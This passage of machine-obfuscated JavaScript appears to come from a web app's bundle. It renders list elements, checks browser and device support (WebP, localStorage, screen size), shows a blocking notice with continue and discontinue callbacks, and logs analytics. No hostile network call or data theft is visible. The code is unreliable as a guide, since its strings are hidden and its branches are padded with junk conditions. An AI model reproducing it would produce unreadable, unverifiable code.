n$V.n4B()[0][5][1] && !(P_L[2] <= 0)){for((P_L[b8l]=this[P_L[4][0]],P_L[J6u]=this[P_L[4][1]](n$V.d3q(1876)[P_L[4][2]](P_L[37])),P_L[U4C]=this[P_L[4][1]](n$V.q0n(2786)[P_L[4][2]](P_L[37]),(1,T9f[490])(n$V.d3q(312))),P_L[J0T]=this[P_L[4][1]](n$V.q0n(134)),P_L[I2K]=0);n$V.O7m()[2][8][8] != n$V.O7m()[2][11][5] || P_L[17] < P_L[2];P_L[17]++){P_L[8]=P_L[0][0][P_L[17]];P_L[9]=n$V.d3q(2825);n$V.q0n(818) === this[P_L[4][0]] && (0 === P_L[17] && P_L[2] > 1 || n$V.n4B()[7][2][5] == n$V.n4B()[0][9][1]?P_L[9]=n$V.d3q(2100):P_L[17] === P_L[2] && P_L[2] > 1 && (P_L[9]=n$V.d3q(7)));P_L[1]=this[P_L[4][1]](n$V.q0n(1525)[P_L[4][2]](P_L[9]),void 0,n$V.d3q(3138)[P_L[4][2]](P_L[17]));P_L[5]=this[P_L[4][1]](n$V.q0n(3045));P_L[3]=this[P_L[4][1]](n$V.d3q(2516)[P_L[4][2]](P_L[8][P_L[4][3]],n$V.q0n(3084)));P_L[7]=this[P_L[4][1]](n$V.q0n(2217),void 0,n$V.q0n(410)[P_L[4][2]](P_L[17]));P_L[6]=this[P_L[4][1]](n$V.q0n(689),P_L[8][P_L[4][4]]);P_L[22]=this[P_L[4][1]](n$V.q0n(2668));P_L[18]=this[P_L[4][1]](n$V.d3q(2870),P_L[8][P_L[4][5]]);P_L[8][P_L[4][6]] && (P_L[1][P_L[4][7]](n$V.d3q(892),P_L[8][P_L[4][6]]),P_L[1][P_L[4][7]](n$V.d3q(628),this[P_L[4][8]]),P_L[1][P_L[4][7]](n$V.q0n(327),this[P_L[4][9]]),this[P_L[4][11]][P_L[4][10]](P_L[8][P_L[4][6]]));P_L[7][P_L[4][12]](P_L[6]);P_L[7][P_L[4][12]](P_L[22]);P_L[7][P_L[4][12]](P_L[18]);P_L[5][P_L[4][12]](P_L[3]);P_L[5][P_L[4][12]](P_L[7]);P_L[1][P_L[4][12]](P_L[5]);P_L[82][P_L[4][12]](P_L[1]);}return (P_L[27][n$V.d3q(2463)](P_L[83]),P_L[27][n$V.q0n(2463)](P_L[82]),P_L[27]);}},v2n[n$V.d3q(2404)][n$V.q0n(3143)]=function(m10){var r72=6;var r4R=84;var X2d=[arguments];n$V.l3X();X2d[3]=[n$V.q0n(2309),n$V.q0n(3030),n$V.d3q(17),n$V.q0n(2463),n$V.q0n(243),n$V.d3q(3014)];if(!(X2d[0][0][n$V.d3q(2309)] <= 0) && n$V.n4B()[4][10][8] != n$V.n4B()[11][1][10]){X2d[5]=this[7118 > (6899,4050) || n$V.O7m()[2][9][8][11] != n$V.n4B()[1][5][8]?n$V.d3q(1077):(1.62e+3,W$h[8])];X2d[4]=this[n$V.d3q(243)](n$V.q0n(1491)[n$V.q0n(3014)](X2d[5]));X2d[1]=this[n$V.q0n(243)](n$V.q0n(798)[n$V.d3q(3014)](X2d[5]));X2d[8]=X2d[0][0][n$V.d3q(2994)]((921.12,398.07) < 429.15 && n$V.O7m()[0][7][11] == n$V.n4B()[2][5][11]?n$V.d3q(968):(955.33,![]));X2d[9]=X2d[8][n$V.d3q(2732)]();if(X2d[9] && n$V.O7m()[7][0][7][8] != n$V.n4B()[3][7][4]){X2d[7]=this[n$V.q0n(243)](n$V.q0n(218)[n$V.q0n(3014)](X2d[5]),X2d[9]);n$V.d3q(818) === X2d[5] && n$V.O7m()[5][8][5] == n$V.n4B()[9][10][7][8]?X2d[4][n$V.q0n(2463)](X2d[7]):X2d[1][n$V.d3q(2463)](X2d[7]);}for((X2d[r72]=n$V.q0n(2655),X2d[r4R]=0);n$V.O7m()[5][5][8] == n$V.O7m()[3][7][8] && X2d[84] < X2d[8][X2d[3][0]];X2d[84]++){X2d[2]=X2d[8][X2d[84]][X2d[3][1]]();n$V.O7m()[8][2][8] != n$V.O7m()[9][7][10] && X2d[2][X2d[3][2]](n$V.n4B()[0][9][5] != n$V.n4B()[8][11][7] && 8850 <= (323.84,213.99)?(n$V.q0n(563),7.00e+3):n$V.d3q(2350))?(X2d[6][X2d[3][0]] > 0 && (X2d[6]+=n$V.q0n(2438)),X2d[6]+=X2d[2]):(0 !== X2d[84] && X2d[1][X2d[3][3]](this[X2d[3][4]](n$V.q0n(1549)[X2d[3][5]](X2d[5]))),X2d[1][X2d[3][3]](this[X2d[3][4]](n$V.q0n(2606)[X2d[3][5]](X2d[84] + 1,n$V.q0n(1834)))),X2d[1][X2d[3][3]](this[X2d[3][4]](n$V.q0n(1153)[X2d[3][5]](X2d[5]),X2d[2])));}return (X2d[4][n$V.d3q(2463)](X2d[1]),X2d[6][n$V.q0n(2309)] > 0 && X2d[4][n$V.q0n(2463)](this[n$V.d3q(243)](n$V.d3q(1740)[n$V.d3q(3014)](X2d[5]),X2d[6])),X2d[4]);}},v2n[n$V.d3q(2404)][n$V.d3q(656)]=function(){n$V.o$o();return T9f[255][n$V.d3q(2128)];},v2n[n$V.d3q(2404)][n$V.q0n(1848)]=function(){return this[n$V.d3q(243)](n$V.d3q(753),(1,T9f[490])(n$V.d3q(1946)));},v2n[n$V.q0n(2404)][n$V.d3q(1297)]=function(){n$V.l3X();return this[n$V.d3q(243)](n$V.q0n(358)[n$V.d3q(3014)](this[n$V.O7m()[11][8][11] == n$V.O7m()[7][11][9][11] && 9550 > (504,4672)?n$V.d3q(1077):(n$V.q0n(614),!({}))]));},v2n[n$V.q0n(2404)][n$V.q0n(243)]=function(h8c,l3_,f5v){var A1$=[arguments];A1$[1]=g$m9I3Z7[n$V.q0n(2936)](n$V.d3q(1753));return (A1$[0][0] && (A1$[1][n$V.d3q(284)]=A1$[0][0]),A1$[0][1] && (A1$[1][n$V.q0n(3106)]=A1$[0][1]),A1$[0][2] && (A1$[1][n$V.q0n(133)]=A1$[0][2]),A1$[1]);},v2n);})(T9f[397]);T9f[930]=(function(H5Y){var W9d=[arguments];n$V.l3X();function L37(){return null !== W9d[0][0] && W9d[0][0][n$V.d3q(694)](this,arguments) || this;}return (W6(L37,W9d[0][0]),L37[n$V.q0n(2404)][n$V.q0n(3079)]=function(){return a7(this,void 0,void 0,function(){n$V.o$o();var u93=[arguments];return Z4(this,function(i1V){var I4W=[arguments];switch(I4W[0][0][n$V.d3q(1021)]){case 0:return (this[n$V.q0n(1066)](n$V.q0n(1318)),u93[6]=T9f[710],[4,this[n$V.q0n(1949)]()]);case 1:return (u93[6][n$V.d3q(1809)]=I4W[0][0][n$V.q0n(1668)](),null === (u93[3]=T9f[710][n$V.d3q(1581)]()[n$V.q0n(2407)](n$V.d3q(817))) || n$V.q0n(2653) !== u93[3] && (7863 == (156.05,2170) || n$V.O7m()[2][7][5] == n$V.n4B()[4][9][1]?208.27:n$V.q0n(1966)) !== u93[3] || n$V.O7m()[0][10][8] == n$V.O7m()[3][2][1]?this[n$V.q0n(367)]() && n$V.n4B()[4][10][8] == n$V.n4B()[8][5][5]?n$V.O7m()[2][6][2] != n$V.n4B()[11][7][4] && (T9f[985][n$V.d3q(2948)] && (1,T9f[749])(T9f[985][n$V.d3q(2948)][n$V.q0n(2372)],!1))?(this[n$V.d3q(2592)][n$V.q0n(857)][n$V.q0n(742)]=(1,T9f[749])(T9f[761]),this[n$V.q0n(1719)](),[2]):n$V.n4B()[0][4][2] != n$V.O7m()[10][9][7] && this[n$V.d3q(321)]()?[2]:T9f[710][n$V.d3q(2711)]() || n$V.n4B()[2][2][2] != n$V.O7m()[11][1][2]?(this[n$V.d3q(1719)](),[2]):n$V.O7m()[3][8][9][2] != n$V.n4B()[11][7][8] || T9f[710][n$V.q0n(313)]()?[3,3]:[4,this[n$V.q0n(294)]()]:(this[n$V.q0n(1468)](T9f[941][n$V.d3q(2459)]),[2]):(this[n$V.q0n(1719)](),[2]));case 2:(I4W[0][0][n$V.d3q(1668)](),I4W[0][0][n$V.d3q(1021)]=3);case 3:return (n$V.n4B()[9][11][2] == n$V.O7m()[10][0][8] && T9f[710][n$V.d3q(149)]()?this[n$V.d3q(2624)]():n$V.O7m()[5][6][8][11] == n$V.O7m()[1][8][1] || T9f[710][n$V.q0n(2942)]()?this[n$V.d3q(2497)]():T9f[710][n$V.q0n(1575)]() || n$V.O7m()[9][0][5] != n$V.O7m()[10][1][11]?this[n$V.q0n(956)]():(T9f[710][n$V.d3q(761)]() || T9f[710][n$V.d3q(2758)]()) && n$V.n4B()[7][11][8] != n$V.n4B()[3][7][4]?this[n$V.q0n(939)]():this[n$V.d3q(1719)](),[2]);}});});},L37[n$V.d3q(2404)][n$V.q0n(1949)]=function(){n$V.o$o();return new g$w1hMs(function(R30){var F9$=[arguments];F9$[7]=!1;n$V.l3X();try{F9$[2]=g$m9I3Z7[n$V.d3q(2936)](n$V.q0n(267));F9$[7]=F9$[2][n$V.q0n(2737)](n$V.d3q(1272))[n$V.q0n(17)](n$V.q0n(28));}catch(x5W){F9$[7]=!1;}if(F9$[7] || n$V.n4B()[9][6][11] == n$V.O7m()[3][0][7]){(1,F9$[0][0])(F9$[7]);}else if(!(n$V.O7m()[2][2][2] == n$V.n4B()[6][5][7])){F9$[3]=new g$e6yGUHk();F9$[3][n$V.d3q(1693)]=function(){n$V.l3X();F9$[7]=F9$[3][n$V.d3q(1917)] > 0 && F9$[3][n$V.d3q(1681)] > 0;(1,F9$[0][0])(F9$[7]);};F9$[3][n$V.d3q(2620)]=function(){(1,F9$[0][0])(!1);};F9$[3][n$V.d3q(4)]=n$V.d3q(2329);}});},L37[n$V.d3q(2404)][n$V.q0n(294)]=function(){var i2Q=[arguments];i2Q[3]=this;i2Q[2]=this[n$V.d3q(994)][n$V.d3q(2822)][n$V.d3q(3035)](n$V.d3q(1983));n$V.l3X();return new g$w1hMs(function(K_A){var X81=[arguments];F_(i2Q[2])[n$V.q0n(1068)](function(){(1,X81[0][0])();})[n$V.d3q(1093)](function(){n$V.l3X();var f4m=6;var M95=[arguments];M95[8]=2082605530;M95[4]=-1290159574;M95[7]=2;for(M95[f4m]=1;n$V.p9Q(M95[6].toString(),M95[6].toString().length,29327) !== M95[8] && n$V.O7m()[3][5][2] != n$V.n4B()[2][10][10];M95[6]++){i2Q[3][n$V.q0n(1468)](T9f[941][n$V.q0n(1468)]);M95[7]+=2;}if(n$V.A4e(M95[7].toString(),M95[7].toString().length,81896) !== M95[4] || n$V.O7m()[6][3][2][11] != n$V.n4B()[0][4][2]){i2Q[3][n$V.d3q(1468)](T9f[941][n$V.d3q(1468)]);}i2Q[3][n$V.q0n(1468)](T9f[941][n$V.d3q(1336)]);});});},L37[n$V.d3q(2404)][n$V.d3q(367)]=function(){try{return (g$H7wvnq(n$V.d3q(2655),n$V.q0n(2655)),!0);}catch(P2f){return !1;}},L37[n$V.d3q(2404)][n$V.q0n(2624)]=function(){var l0k=[arguments];if(this[n$V.d3q(1063)]() || n$V.n4B()[3][1][2] == n$V.n4B()[2][2][10]){this[n$V.q0n(1468)](T9f[941][n$V.d3q(2658)]);}else if(n$V.O7m()[10][2][2] != n$V.n4B()[10][9][7]){l0k[2]=T9f[710][n$V.q0n(1700)]();l0k[2][n$V.d3q(540)] && l0k[2][n$V.d3q(2260)] && !l0k[2][n$V.d3q(3121)] || n$V.n4B()[7][7][8] != n$V.O7m()[0][6][0][8]?this[n$V.q0n(1468)](T9f[941][n$V.d3q(296)]):n$V.d3q(1195) === T9f[710][n$V.q0n(1034)]()[n$V.q0n(2642)]() || n$V.n4B()[6][4][8] != n$V.O7m()[8][11][11]?n$V.n4B()[4][0][2] == n$V.O7m()[8][0][2] && (T9f[710][n$V.q0n(262)]() || T9f[710][n$V.q0n(2854)]())?this[n$V.d3q(1719)]():this[n$V.d3q(1468)](T9f[941][n$V.q0n(362)]):n$V.O7m()[0][4][2] == n$V.O7m()[6][2][2] && T9f[956][n$V.d3q(1750)]() !== T9f[414][n$V.q0n(2869)]?this[n$V.d3q(1468)](T9f[941][n$V.d3q(1142)]):this[n$V.d3q(1719)]();}},L37[n$V.d3q(2404)][n$V.q0n(2497)]=function(){var f_T=[arguments];if(this[n$V.d3q(1063)]() || n$V.n4B()[11][2][5] == n$V.n4B()[0][7][1][10]){this[n$V.d3q(1468)](T9f[941][n$V.q0n(2658)]);}else if(n$V.O7m()[4][4][2][8] == n$V.O7m()[6][1][8][11]){f_T[4]=T9f[710][n$V.d3q(1700)]();if(n$V.n4B()[5][7][2] == n$V.O7m()[5][1][4] || f_T[4][n$V.d3q(540)] && f_T[4][n$V.d3q(2260)] && !f_T[4][n$V.d3q(3121)]){this[n$V.q0n(1468)](T9f[941][n$V.q0n(296)]);}else if(!(n$V.O7m()[4][4][2] != n$V.O7m()[7][10][5])){if(T9f[956][n$V.d3q(1750)]() !== T9f[414][n$V.d3q(2869)] || n$V.O7m()[3][5][2] != n$V.n4B()[8][7][11]){this[n$V.q0n(1468)](T9f[941][n$V.q0n(1142)]);}else if(n$V.O7m()[7][7][8] == n$V.O7m()[1][7][10][8]){if(n$V.O7m()[1][11][1][5] != n$V.O7m()[6][10][2] || T9f[710][n$V.q0n(313)]()){this[n$V.q0n(1719)]();}else if(n$V.n4B()[11][2][5] != n$V.n4B()[3][1][10]){if(n$V.n4B()[0][3][11] != n$V.O7m()[4][2][4] && T9f[710][n$V.d3q(483)]()){f_T[2]=T9f[710][n$V.q0n(1370)]();f_T[2][n$V.d3q(1446)] && f_T[2][n$V.d3q(2940)] && !f_T[2][n$V.q0n(80)] && n$V.O7m()[3][2][5] != n$V.n4B()[3][5][10]?this[n$V.d3q(1468)](T9f[941][n$V.q0n(2719)]):this[n$V.d3q(1719)]();}else if(!(n$V.n4B()[1][7][2] == n$V.n4B()[0][1][4][1])){this[n$V.d3q(1468)](T9f[941][n$V.q0n(362)]);}}}}}},L37[n$V.d3q(2404)][n$V.d3q(956)]=function(){n$V.o$o();n$V.n4B()[5][9][10][2] == n$V.O7m()[6][6][2] && T9f[956][n$V.q0n(1750)]() !== T9f[414][n$V.d3q(2869)]?this[n$V.q0n(1468)](T9f[941][n$V.d3q(1142)]):this[n$V.q0n(1719)]();},L37[n$V.d3q(2404)][n$V.q0n(939)]=function(){n$V.o$o();var B29=[arguments];if(T9f[956][n$V.d3q(1750)]() !== T9f[414][n$V.d3q(2869)] || n$V.O7m()[11][1][1][5] == n$V.n4B()[5][8][1]){this[n$V.q0n(1468)](T9f[941][n$V.q0n(1142)]);}else if(!(n$V.n4B()[9][9][8] == n$V.O7m()[3][7][4])){B29[5]=T9f[710][n$V.q0n(1370)]();T9f[710][n$V.d3q(483)]() && n$V.O7m()[4][0][2] != n$V.n4B()[11][1][10]?n$V.O7m()[10][2][2] != n$V.n4B()[7][8][11] || B29[5][n$V.q0n(1446)] && B29[5][n$V.d3q(2940)] && !B29[5][n$V.d3q(80)]?this[n$V.q0n(1468)](T9f[941][n$V.d3q(2719)]):this[n$V.d3q(1719)]():this[n$V.d3q(1468)](T9f[941][n$V.q0n(362)]);}},L37[n$V.q0n(2404)][n$V.q0n(321)]=function(){n$V.l3X();this[n$V.d3q(455)](n$V.d3q(2967),void 0,function(E8y){var k58=[arguments];n$V.l3X();(16 !== k58[0][0][n$V.d3q(2109)] || k58[0][0][n$V.q0n(717)]) && s8g(n$V.d3q(2479),x0K(2));});},L37[n$V.d3q(2404)][n$V.q0n(1063)]=function(){var e4w=[arguments];e4w[5]=T9f[710][n$V.q0n(2751)]();if(n$V.O7m()[8][7][11] != n$V.O7m()[9][10][7] && !e4w[5]){return !1;}if(n$V.n4B()[5][10][11] != n$V.O7m()[5][9][4] && !e4w[5][n$V.d3q(183)]){return !1;}if(+e4w[5][n$V.d3q(183)] < 2048 || n$V.O7m()[5][6][11] != n$V.O7m()[3][10][5]){return !1;}if(T9f[710][n$V.d3q(149)]() || n$V.O7m()[7][6][5] == n$V.O7m()[7][3][7][1]){e4w[4]=W$h[2][n$V.q0n(1551)] || 1;e4w[8]=g$N_t0Fk[n$V.d3q(2015)](T9f[710][n$V.q0n(373)](),T9f[710][n$V.d3q(3076)]()) * e4w[4];if((1080 === e4w[8] || 750 === e4w[8]) && n$V.O7m()[2][11][5] != n$V.O7m()[4][0][10])switch(T9f[710][n$V.q0n(2163)]()){case n$V.q0n(2991):return !0;case n$V.q0n(250):if(n$V.O7m()[9][11][2] == n$V.O7m()[8][7][11] && T9f[710][n$V.d3q(2449)]() <= 10){return !0;}}}n$V.l3X();return !(g$N_t0Fk[n$V.d3q(2015)](T9f[710][n$V.q0n(3076)](),T9f[710][n$V.d3q(373)]()) * g$V3FcRdJ >= 720) && n$V.d3q(250) !== T9f[710][n$V.d3q(2163)]();},L37[n$V.d3q(2404)][n$V.q0n(1719)]=function(){n$V.o$o();this[n$V.q0n(1066)](n$V.q0n(517));},L37[n$V.q0n(2404)][n$V.d3q(1468)]=function(a9O){n$V.l3X();var x8p=[arguments];x8p[7]=this;(1,T9f[598])(T9f[761],x8p[0][0]);this[n$V.q0n(2592)][n$V.q0n(857)][n$V.d3q(742)]=x8p[0][0];this[n$V.d3q(2592)][n$V.q0n(857)][n$V.d3q(2383)]=this[n$V.d3q(1103)](x8p[0][0]);this[n$V.q0n(932)][n$V.d3q(988)](T9f[879]);this[n$V.d3q(932)][n$V.q0n(1362)](T9f[879],{'\x72\x65\x61\x73\x6f\x6e':x8p[0][0],'\x6f\x6e\x43\x6f\x6e\x74\x69\x6e\x75\x65':function(){var I9c=[arguments];x8p[7][n$V.d3q(455)](n$V.q0n(107));x8p[7][n$V.d3q(738)](T9f[926][n$V.q0n(1199)]);I9c[3]=n$V.O7m()[3][6][5] == n$V.n4B()[11][1][2] && (null === (I9c[2]=T9f[985][n$V.q0n(2948)]) || void 0 === I9c[2])?void 0:I9c[2][n$V.q0n(2372)];I9c[3] && !(1,T9f[749])(I9c[3],!1) && (1,T9f[598])(I9c[3],!0);x8p[7][n$V.d3q(932)][n$V.d3q(472)](T9f[879]);x8p[7][n$V.q0n(1066)](n$V.d3q(517));},'\x6f\x6e\x44\x69\x73\x63\x6f\x6e\x74\x69\x6e\x75\x65':function(){n$V.l3X();x8p[7][n$V.d3q(738)](T9f[926][n$V.d3q(584)]);}});x8p[0][0] !== T9f[941][n$V.q0n(2459)] && x8p[0][0] !== T9f[941][n$V.q0n(679)] && x8p[0][0] !== T9f[941][n$V.d3q(2744)] && x8p[0][0] !== T9f[941][n$V.d3q(1142)] || this[n$V.d3q(738)]();this[n$V.q0n(2518)][n$V.d3q(2347)](T9f[879],n$V.q0n(1996));this[n$V.q0n(2518)][n$V.q0n(2483)](T9f[879]);this[n$V.d3q(455)](n$V.d3q(615));},L37[n$V.q0n(2404)][n$V.d3q(1103)]=function(l2G){var Y0j=[arguments];switch(Y0j[0][0]){case T9f[941][n$V.q0n(362)]:Y0j[6]=n$V.q0n(2694);break;case T9f[941][n$V.q0n(2719)]:Y0j[6]=n$V.d3q(2377);break;case T9f[941][n$V.d3q(1142)]:Y0j[6]=n$V.d3q(1995);break;case T9f[941][n$V.q0n(2744)]:Y0j[6]=n$V.q0n(2292);break;case T9f[941][n$V.d3q(2976)]:Y0j[6]=n$V.d3q(2133);break;case T9f[941][n$V.q0n(296)]:Y0j[6]=n$V.d3q(167);break;case T9f[941][n$V.d3q(679)]:Y0j[6]=n$V.q0n(158);break;case T9f[941][n$V.q0n(1336)]:Y0j[6]=n$V.d3q(137);break;case T9f[941][n$V.q0n(1058)]:case T9f[941][n$V.d3q(2459)]:Y0j[6]=n$V.q0n(3072);break;default:Y0j[6]=n$V.q0n(2655);}return Y0j[6];},L37[n$V.d3q(2404)][n$V.d3q(738)]=function(L3Y){var v9g=[arguments];n$V.l3X();switch(this[n$V.q0n(2592)][n$V.d3q(857)][n$V.q0n(742)]){case T9f[941][n$V.d3q(362)]:case T9f[941][n$V.d3q(2719)]:v9g[2]=n$V.q0n(3092);break;case T9f[941][n$V.d3q(1142)]:v9g[2]=n$V.q0n(82);break;case T9f[941][n$V.q0n(2744)]:v9g[2]=n$V.d3q(1144);break;case T9f[941][n$V.d3q(2658)]:v9g[2]=n$V.q0n(2941);break;case T9f[941][n$V.q0n(2976)]:v9g[2]=n$V.q0n(2435);break;case T9f[941][n$V.d3q(296)]:v9g[2]=n$V.q0n(3009);break;case T9f[941][n$V.q0n(679)]:v9g[2]=n$V.d3q(1889);break;case T9f[941][n$V.d3q(1336)]:v9g[2]=n$V.q0n(601);break;case T9f[941][n$V.d3q(1058)]:v9g[2]=n$V.d3q(1635);break;case T9f[941][n$V.q0n(2459)]:v9g[2]=n$V.q0n(2077);break;default:v9g[2]=n$V.q0n(1600);}T9f[915][n$V.q0n(1400)][n$V.q0n(1788)](T9f[680],n$V.q0n(2621),{'\x72\x65\x61\x73\x6f\x6e':v9g[2],'\x61\x63\x74\x69\x6f\x6e':v9g[0][0]});},L37);})(T9f[182]);T9f[409]={};T9f[724]=function(n0J){var D_9=7;var U5q=[arguments];U5q[6]=T9f[409][U5q[0][0]];U5q[1]=-263019215;U5q[3]=147832765;U5q[5]=2;for(U5q[D_9]=1;n$V.n4B()[7][1][2] == n$V.O7m()[2][11][0][1] || n$V.A4e(U5q[7].toString(),U5q[7].toString().length,54667) !== U5q[1];U5q[7]++){U5q[6] || n$V.O7m()[11][9][2] != n$V.n4B()[7][0][11]?U5q[6][9270 !== 7630 && n$V.n4B()[5][5][8] == n$V.O7m()[1][3][2]?n$V.d3q(383):W$h[8]]=g$b6Ofsq[n$V.d3q(1555)]():(U5q[6]={'\x74':g$b6Ofsq[n$V.d3q(1555)]()},T9f[409][U5q[0][0]]=U5q[6]);U5q[5]+=2;}if(n$V.O7m()[3][7][8] == n$V.O7m()[3][7][8][8] && n$V.p9Q(U5q[5].toString(),U5q[5].toString().length,48153) !== U5q[3]){U5q[6] || n$V.O7m()[7][2][5] == n$V.O7m()[1][2][7]?U5q[6][1053 == 8898 || n$V.O7m()[6][8][8] != n$V.n4B()[3][11][8]?n$V.d3q(383):!({})]=g$b6Ofsq[n$V.q0n(1555)]():(U5q[6]={'\x74':g$b6Ofsq[n$V.d3q(383)]()},T9f[409][U5q[0][0]]=U5q[6]);}};T9f[703]=function(R9p){var c$V=2;var p6T=8;var g$h=3;var L1L=5;var r9H=[arguments];r9H[6]=T9f[409][r9H[0][0]];n$V.l3X();if(r9H[6] || n$V.O7m()[1][11][2] != n$V.O7m()[1][11][2]){n$V.t5j(5);r9H[p6T]=n$V.I5_(24,22);n$V.t5j(39);r9H[c$V]=n$V.I5_(28,17,5,8);n$V.p4i(61);r9H[L1L]=n$V.G4h(16,7,79458,5305);n$V.t5j(5);r9H[g$h]=n$V.I5_(2671,7);r9H[7]=g$b6Ofsq[n$V.q0n(1555)]() - r9H[6][n$V.n4B()[3][5][r9H[8]] != n$V.n4B()[r9H[2]][7][7] && (1610,484.63) <= r9H[5]?n$V.q0n(383):n$V.q0n(r9H[3])];return (delete T9f[409][r9H[0][0]],r9H[7]);}return -1;};function N9i(){n$V.l3X();var Z5_=[arguments];Z5_[9]=n$V.d3q(1451);return (function p82(j2s){var Z_K=(M4B,w_9,W2B)=>X4.z_(M4B,w_9,W2B,70,p82) + w_9;var d5W=Z_K(1060,-25,58);var O3n=[arguments];return a7(this,void X4.z$(865171,X4.n9()[264](),264),void d5W,function(){var Q1W=[arguments];n$V.o$o();return Z4(this,function g59(U2p){var K2R=(i5N,B1H,G45)=>X4.z_(i5N,B1H,G45,70,g59) + B1H;var P_j=K2R(815,-88,19);n$V.o$o();var K5L=[arguments];switch(K5L[0][P_j][n$V.d3q(1021)]){case X4.b7(865436,X4.n9()[798](),798):return ((Q1W[2]=[i3M])[1]=Z4M,Q1W[2][2]=C98,Q1W[7]=(function r3a(d0N){var q$H=(G5c,e1q,j83)=>X4.G9(G5c,e1q,j83,70,r3a) + e1q;var c2p=q$H(7,-142,17);var N2u=[arguments];n$V.l3X();return D5g(N2u[c2p][X4.z$(865667,X4.n9()[222](),222)]);})(Q1W[2]),[4,(1,Q1W[7])()]);case 1:return K5L[0][0][n$V.d3q(1668)]() && n$V.n4B()[1][0][X4.z$(865786,X4.n9()[475](),475)] == n$V.O7m()[9][6][10][5]?(Q1W[1]=(function r9z(H8y){var H4c=(A4W,R4D,v5z)=>X4.z_(A4W,R4D,v5z,70,r9z) + R4D;var o8r=H4c(10,-77,"d6");var e$e=[arguments];return h5Y(N6N(e$e[X4.b7(865997,X4.n9()[506](),506)][o8r]));})(O3n[0][0]),[4,(1,Q1W[1])(L_(n$V.d3q(997)))]):[3,3];case 2:return [2,K5L[0][0][n$V.q0n(1668)]()];case 3:return [2,!0];}});});})(Z5_[9][n$V.d3q(X4.b7(863221,X4.n9()[5](),5))](2))[n$V.d3q(1068)](function x$B(L8z){var t3e=(G96,t_W,L6T)=>X4.z_(G96,t_W,L6T,70,x$B) + t_W;var B9X=t3e(621,-244,88);var J$p=5;var O73=[arguments];if(O73[0][0] && n$V.O7m()[1][6][11] != n$V.O7m()[6][7][1]){if(n$V.O7m()[7][0][11] != n$V.n4B()[5][X4.z$(866452,X4.n9()[101](),101)][2] || 18 === W$h[2][n$V.q0n(1562)][n$V.d3q(530)](18,16)){return 16;}}O73[1]=-2034716201;O73[9]=-1428846061;O73[3]=2;n$V.o$o();for(O73[J$p]=1;n$V.p9Q(O73[5].toString(),O73[5].toString().length,70389) !== O73[1] && n$V.O7m()[5][7][2] != n$V.O7m()[5][2][6][1];O73[5]++){return 1;}if(n$V.O7m()[6][B9X][X4.z$(866783,X4.n9()[659](),659)] == n$V.n4B()[4][8][2] && n$V.p9Q(O73[3].toString(),O73[3].toString().length,63947) !== O73[9]){return 0;}},function(){return X4.b7(866950,X4.n9()[773](),773);});}function m7z(r$b,z4s){var v3H=2;var a92=69;var V51=43;var Y3m=36;var X$a=94;var N9I=25;var Y6A=95;var n3f=53;var Q7h=50;var H5b=8;var h_y=44;var q5e=52;var a4n=9;var V3G=16;n$V.l3X();var H9y=41;var R0i=13;var N5M=17;var Y_T=63;var N4B=27;var q8T=3;var C$G=51;var X8Q=42;var z1$=1;var M1j=4;var U9v=6;var Q4P=5;var Y6E=7;var w2q=[arguments];switch((w2q[0][1]=o_S(w2q[0][1],4),w2q[0][0])){case T9f[889][n$V.d3q(683)]:n$V.p4i(104);w2q[Q4P]=n$V.G4h(10,12,6,5,1);n$V.t5j(105);w2q[U9v]=n$V.I5_(4,20,2,19,15);n$V.t5j(14);w2q[M1j]=n$V.G4h(6715,14);n$V.p4i(62);w2q[a4n]=n$V.G4h(695,1,2085,4169,3);n$V.t5j(29);w2q[H5b]=n$V.I5_(1,600,2,16);return (n$V.O7m()[11][w2q[5]][w2q[6]] == n$V.O7m()[4][8][10] || (5970,w2q[4]) == (938.76,978.83)?w2q[9]:n$V.d3q(w2q[8])) + w2q[0][1];case T9f[666][n$V.q0n(683)]:n$V.t5j(14);w2q[v3H]=n$V.I5_(21,256);n$V.t5j(106);w2q[z1$]=n$V.G4h(1,6,15,7,1);n$V.t5j(5);w2q[Y6E]=n$V.G4h(9,4);n$V.p4i(17);w2q[q8T]=n$V.I5_(1653,20,91,3);return ((923.28,w2q[2]) > 790 && n$V.n4B()[3][w2q[1]][w2q[7]] != n$V.n4B()[7][5][10]?W$h[8]:n$V.q0n(w2q[3])) + w2q[0][1];case T9f[344][n$V.d3q(683)]:n$V.t5j(5);w2q[N9I]=n$V.I5_(25,20);n$V.t5j(107);w2q[V3G]=n$V.I5_(1,18,17,0);n$V.p4i(93);w2q[Y6A]=n$V.I5_(5,1121,73,20,2);n$V.t5j(31);w2q[C$G]=n$V.I5_(1271,64810,4,13);n$V.p4i(14);w2q[N4B]=n$V.I5_(201,2214);n$V.t5j(20);w2q[h_y]=n$V.I5_(12,17632,4408,229);return (n$V.n4B()[9][0][5] != n$V.O7m()[w2q[25]][4][w2q[16]] && w2q[95] == 8263?(n$V.d3q(w2q[51]),n$V.q0n(w2q[27])):n$V.d3q(w2q[44])) + w2q[0][1];case T9f[288][n$V.d3q(683)]:n$V.p4i(14);w2q[X$a]=n$V.I5_(1,1);n$V.p4i(27);w2q[Y3m]=n$V.I5_(1,1,15,1,12);n$V.p4i(108);w2q[n3f]=n$V.I5_(1,9,29,19,29);n$V.t5j(5);w2q[R0i]=n$V.I5_(112,104);return (n$V.O7m()[0][4][w2q[94]] == n$V.O7m()[w2q[36]][w2q[53]][w2q[13]] && 604.89 === (846.61,868.02)?9.38e+3:n$V.q0n(904)) + w2q[0][1];case T9f[132][n$V.d3q(683)]:n$V.t5j(5);w2q[N5M]=n$V.I5_(57577,53148);n$V.t5j(86);w2q[V51]=n$V.I5_(15,5,1050427,70260,3);n$V.p4i(109);w2q[H9y]=n$V.I5_(6,8,23);n$V.t5j(110);w2q[X8Q]=n$V.I5_(18,6,2,4,16);n$V.t5j(45);w2q[Q7h]=n$V.G4h(11,60,4,50);n$V.t5j(60);w2q[a92]=n$V.G4h(20,12,13,7);n$V.p4i(32);w2q[q5e]=n$V.I5_(5,19,34,15,14);return (w2q[17] >= w2q[43] && n$V.n4B()[w2q[41]][w2q[42]][2] != n$V.O7m()[w2q[50]][w2q[69]][w2q[52]]?n$V.q0n(1832):n$V.q0n(383)) + w2q[0][1];default:n$V.t5j(31);w2q[Y_T]=n$V.I5_(10620,1866465,16,11);return n$V.q0n(w2q[63]) + w2q[0][1];}}!(function(c1e){var F6x=[arguments];F6x[0][0][n$V.d3q(148)]=n$V.d3q(2655);F6x[0][0][n$V.d3q(865)]=n$V.d3q(2020);F6x[0][0][n$V.d3q(159)]=n$V.d3q(1143);})(T9f[609] || (T9f[609]={}));function g4(T1r){var 